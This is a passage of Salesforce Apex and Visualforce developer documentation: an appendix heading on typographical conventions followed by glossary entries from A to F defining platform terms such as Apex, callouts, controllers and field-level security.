











# **APPENDIX E** Documentation Typographical Conventions



Apex and Visualforce documentation uses the following typographical conventions.



# **GLOSSARY**

## <span id="page-2625-0"></span>[A](#page-2625-0) |[B](#page-2626-0) |[C](#page-2626-1) |[D](#page-2628-0) |[E](#page-2629-0) |[F](#page-2629-1) |[G](#page-2630-0) |[H](#page-2630-1) |[I](#page-2631-0) |[J](#page-2631-1) | [L](#page-2631-2) |[M](#page-2632-0) |[N](#page-2633-0) |[O](#page-2633-1) |[P](#page-2634-0) |[Q](#page-2635-0) |[R](#page-2636-0) |[S](#page-2636-1) |[T](#page-2638-0) |[U](#page-2639-0) |[V](#page-2639-1) |[W](#page-2640-0) |[X](#page-2641-0) |[Y](#page-2641-1) |[Z](#page-2641-2)

## A

## **Administrator (System Administrator)**

One or more individuals in your organization who can configure and customize the application. Users assigned to the System Administrator profile have administrator privileges.

### **AJAX Toolkit**

A JavaScript wrapper around the API that allows you to execute any API call and access any object you have permission to view from within JavaScript code. For more information, see the [AJAX Toolkit Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.ajax.meta/ajax/).

### **Anti-Join**

An anti-join is a subquery on another object in a NOT IN clause in a SOQL query. You can use anti-joins to create advanced queries. See also Semi-Join.

### **Anonymous Block, Apex**

Apex code that does not get stored in Salesforce, but that can be compiled and executed through the use of the ExecuteAnonymousResult() API call, or the equivalent in the AJAX Toolkit.

#### **Apex**

Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction control statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that looks like Java and acts like database stored procedures, Apex enables developers to add business logic to most system events, including button clicks, related record updates, and Visualforce pages. Apex code can be initiated by Web service requests and from triggers on objects.

## **Apex Connector Framework**

The Apex Connector Framework is a set of classes and methods in the DataSource namespace for creating a custom adapter for Salesforce Connect. Create a custom adapter to connect to data that's stored outside your Salesforce org when the other available Salesforce Connect adapters aren't suitable for your needs.

### **Apex-Managed Sharing**

Enables developers to programmatically manipulate sharing to support their application's behavior. Apex-managed sharing is only available for custom objects.

## **Apex Page**

See Visualforce Page.

### **App**

Short for "application." A collection of components such as tabs, reports, dashboards, and Visualforce pages that address a specific business need. Salesforce provides standard apps such as Sales and Call Center. You can customize the standard apps to match the way you work. In addition, you can package an app and upload it to the AppExchange along with related components such as custom fields, custom tabs, and custom objects. Then, you can make the app available to other Salesforce users from the AppExchange.

### **AppExchange**

The AppExchange is a sharing interface from Salesforce that allows you to browse and share apps and services for the Force.com platform.

## **Application Programming Interface (API)**

The interface that a computer system, library, or application provides to allow other computer programs to request services from it and exchange data.

## **Approval Process**

An approval process automates how records are approved in Salesforce. An approval process specifies each step of approval, including who to request approval from and what to do at each point of the process.

### **Asynchronous Calls**

A call that does not return results immediately because the operation may take a long time. Calls in the Metadata API and Bulk API are asynchronous.

## <span id="page-2626-0"></span>B

## **Batch Apex**

The ability to perform long, complex operations on many records at a scheduled time using Apex.

### **Beta, Managed Package**

In the context of managed packages, a beta managed package is an early version of a managed package distributed to a sampling of your intended audience to test it.

## **Bulk API**

<span id="page-2626-1"></span>The REST-based Bulk API is optimized for processing large sets of data. It allows you to query, insert, update, upsert, or delete a large number of records asynchronously by submitting a number of batches which are processed in the background by Salesforce. See also SOAP API.

## $\subset$

### **Callout, Apex**

An Apex callout enables you to tightly integrate your Apex with an external service by making a call to an external Web service or sending a HTTP request from Apex code and then receiving the response.

### **Child Relationship**

A relationship that has been defined on an sObject that references another sObject as the "one" side of a one-to-many relationship. For example, contacts, opportunities, and tasks have child relationships with accounts.

See also sObject.

## **Class, Apex**

A template or blueprint from which Apex objects are created. Classes consist of other classes, user-defined methods, variables, exception types, and static initialization code. In most cases, Apex classes are modeled on their counterparts in Java.

### **Client App**

An app that runs outside the Salesforce user interface and uses only the Force.com API or Bulk API. It typically runs on a desktop or mobile device. These apps treat the platform as a data source, using the development model of whatever tool and platform for which they are designed.

### **Code Coverage**

A way to identify which lines of code are exercised by a set of unit tests, and which are not. This helps you identify sections of code that are completely untested and therefore at greatest risk of containing a bug or introducing a regression in the future.

## **Component, Metadata**

A component is an instance of a metadata type in the Metadata API. For example, CustomObject is a metadata type for custom objects, and the MyCustomObject\_\_c component is an instance of a custom object. A component is described in an XML file

## Glossary

and it can be deployed or retrieved using the Metadata API, or tools built on top of it, such as the Force.com IDE or the Force.com Migration Tool.

## **Component, Visualforce**

Something that can be added to a Visualforce page with a set of tags, for example, <apex:detail>. Visualforce includes a number of standard components, or you can create your own custom components.

## **Component Reference, Visualforce**

A description of the standard and custom Visualforce components that are available in your organization. You can access the component library from the development footer of any Visualforce page or the [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/).

### **Composite App**

An app that combines native platform functionality with one or more external Web services, such as Yahoo! Maps. Composite apps allow for more flexibility and integration with other services, but may require running and managing external code. See also Client App and Native App.

### **Controller, Visualforce**

An Apex class that provides a Visualforce page with the data and business logic it needs to run. Visualforce pages can use the standard controllers that come by default with every standard or custom object, or they can use custom controllers.

### **Controller Extension**

A controller extension is an Apex class that extends the functionality of a standard or custom controller.

## **Cookie**

Client-specific data used by some Web applications to store user and session-specific information. Salesforce issues a session "cookie" only to record encrypted authentication information for the duration of a specific session.

### **Custom App**

See App.

## **Custom Controller**

A custom controller is an Apex class that implements all of the logic for a page without leveraging a standard controller. Use custom controllers when you want your Visualforce page to run entirely in system mode, which does not enforce the permissions and field-level security of the current user.

## **Custom Field**

A field that can be added in addition to the standard fields to customize Salesforce for your organization's needs.

## **Custom Links**

Custom links are URLs defined by administrators to integrate your Salesforce data with external websites and back-office systems. Formerly known as Web links.

## **Custom Object**

Custom records that allow you to store information unique to your organization.

## **Custom Settings**

Custom settings are similar to custom objects and enable application developers to create custom sets of data, as well as create and associate custom data for an organization, profile, or specific user. All custom settings data is exposed in the application cache, which enables efficient access without the cost of repeated queries to the database. This data can then be used by formula fields, validation rules, flows, Apex, and the SOAP API.

See also Hierarchy Custom Settings and List Custom Settings.
# D

#### **Database**

An organized collection of information. The underlying architecture of the Force.com platform includes a database where your data is stored.

#### **Database Table**

A list of information, presented with rows and columns, about the person, thing, or concept you want to track. See also Object.

#### **Data Loader**

A Force.com platform tool used to import and export data from your Salesforce organization.

#### **Data Manipulation Language (DML)**

An Apex method or operation that inserts, updates, or deletes records.

#### **Data State**

The structure of data in an object at a particular point in time.

#### **Date Literal**

A keyword in a SOQL or SOSL query that represents a relative range of time such as last month or next year.

#### **Decimal Places**

Parameter for number, currency, and percent custom fields that indicates the total number of digits you can enter to the right of a decimal point, for example, 4.98 for an entry of 2. Note that the system rounds the decimal numbers you enter, if necessary. For example, if you enter 4.986 in a field with Decimal Places of 2, the number rounds to 4.99. Salesforce uses the round half-up rounding algorithm. Half-way values are always rounded up. For example, 1.45 is rounded to 1.5.  $-1.45$  is rounded to  $-1.5$ .

#### **Dependency**

A relationship where one object's existence depends on that of another. There are a number of different kinds of dependencies including mandatory fields, dependent objects (parent-child), file inclusion (referenced images, for example), and ordering dependencies (when one object must be deployed before another object).

#### **Dependent Field**

Any custom picklist or multi-select picklist field that displays available values based on the value selected in its corresponding controlling field.

#### **Deploy**

To move functionality from an inactive state to active. For example, when developing new features in the Salesforce user interface, you must select the "Deployed" option to make the functionality visible to other users.

The process by which an application or other functionality is moved from development to production.

To move metadata components from a local file system to a Salesforce organization.

For installed apps, deployment makes any custom objects in the app available to users in your organization. Before a custom object is deployed, it is only available to administrators and any users with the "Customize Application" permission.

#### **Deprecated Component**

A developer may decide to refine the functionality in a managed package over time as the requirements evolve. This may involve redesigning some of the components in the managed package. Developers cannot delete some components in a Managed - Released package, but they can deprecate a component in a later package version so that new subscribers do not receive the component, while the component continues to function for existing subscribers and API integrations.

#### **Detail**

A page that displays information about a single object record. The detail page of a record allows you to view the information, whereas the edit page allows you to modify it.

#### Glossary

A term used in reports to distinguish between summary information and inclusion of all column data for all information in a report. You can toggle the **Show Details**/**Hide Details** button to view and hide report detail information.

#### **Developer Edition**

A free, fully-functional Salesforce organization designed for developers to extend, integrate, and develop with the Force.com platform. Developer Edition accounts are available on [developer.salesforce.com.](http://developer.salesforce.com)

#### **Salesforce Developers**

The Salesforce Developers website at [developer.salesforce.com](http://developer.salesforce.com) provides a full range of resources for platform developers, including sample code, toolkits, an online developer community, and the ability to obtain limited Force.com platform environments.

#### **Development Environment**

A Salesforce organization where you can make configuration changes that will not affect users on the production organization. There are two kinds of development environments, sandboxes and Developer Edition organizations.

### E

#### **Email Alert**

Email alerts are actions that send emails, using a specified email template, to specified recipients.

#### **Email Template**

A form email that communicates a standard message, such as a welcome letter to new employees or an acknowledgement that a customer service request has been received. Email templates can be personalized with merge fields, and can be written in text, HTML, or custom format.

#### **Enterprise Edition**

A Salesforce edition designed for larger, more complex businesses.

#### **Enterprise WSDL**

A strongly-typed WSDL for customers who want to build an integration with their Salesforce organization only, or for partners who are using tools like Tibco or webMethods to build integrations that require strong typecasting. The downside of the Enterprise WSDL is that it only works with the schema of a single Salesforce organization because it is bound to all of the unique objects and fields that exist in that organization's data model.

#### **Entity Relationship Diagram (ERD)**

A data modeling tool that helps you organize your data into entities (or objects, as they are called in the Force.com platform) and define the relationships between them. ERD diagrams for key Salesforce objects are published in the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/).

#### **Enumeration Field**

An enumeration is the WSDL equivalent of a picklist field. The valid values of the field are restricted to a strict set of possible values, all having the same data type.

### F

#### **Facet**

A child of another Visualforce component that allows you to override an area of the rendered parent with the contents of the facet.

#### **Field**

A part of an object that holds a specific piece of information, such as a text or currency value.

#### **Field Dependency**

A filter that allows you to change the contents of a picklist based on the value of another field.

#### **Field-Level Security**

Settings that determine whether fields are hidden, visible, read only, or editable for users. Available in Professional, Enterprise, Unlimited, Performance, and Developer Editions.

